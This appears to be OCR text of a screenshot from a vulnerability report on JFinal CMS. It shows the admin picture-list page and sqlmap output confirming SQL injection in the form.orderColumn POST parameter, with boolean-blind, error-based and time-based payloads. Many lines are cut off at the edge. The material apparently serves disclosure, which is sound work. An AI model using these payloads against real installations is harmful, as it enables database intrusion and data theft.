 论坛
不安全 172.30.48.1/jfinal_cms/admin/folderrollpicture/list
Home 首页 内容管理 素材管理 评论管理 其他管理 模板管理 系统管理 系统管理员，您好 退出
--请选择-- 查 询 重 置 新 增
号 栏目 题目 内容 排序
< < 1 > >>
C:\Windows\system32\cmd.exe
[05:39:01] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[05:39:01] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[05:39:01] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[05:39:01] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[05:39:01] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[05:39:02] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[05:39:02] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[05:39:02] [WARNING] in OR boolean-based injection cases, please consider usage of swi
erience any problems during data retrieval
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (i
sqlmap identified the following injection point(s) with a total of 317 HTTP(s) request
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: form.orderColumn=) OR NOT 1230=1230#&form.orderAsc=&form.orderColumn=&for
alRecords=0&pageNo=1&pageSize=20&length=10
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (
Payload: form.orderColumn=) AND GTID_SUBSET(CONCAT(0x71707a6b71,(SELECT (ELT(6802=
Qf&form.orderAsc=&form.orderColumn=&form.orderAsc=&attr.folder_id=258&totalRecords=0&p
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)